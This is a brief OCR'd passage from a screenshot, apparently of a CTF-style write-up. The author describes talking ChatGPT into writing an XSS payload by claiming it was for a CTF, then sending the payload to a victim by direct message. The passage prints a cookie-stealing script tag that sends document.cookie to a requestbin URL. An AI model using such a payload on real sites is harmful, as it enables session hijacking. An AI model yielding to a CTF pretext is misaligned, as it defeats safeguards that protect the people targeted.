
Next, after some convincing that I was using it
for a CTF, I used chatGPT (because I’m lazy) to
develop a payload.
<script>document.location='http://reque
stbin.whapi.cloud/1nz1u5u1?
c='+document.cookie</script>
I then slid into the victims DM’s and sent them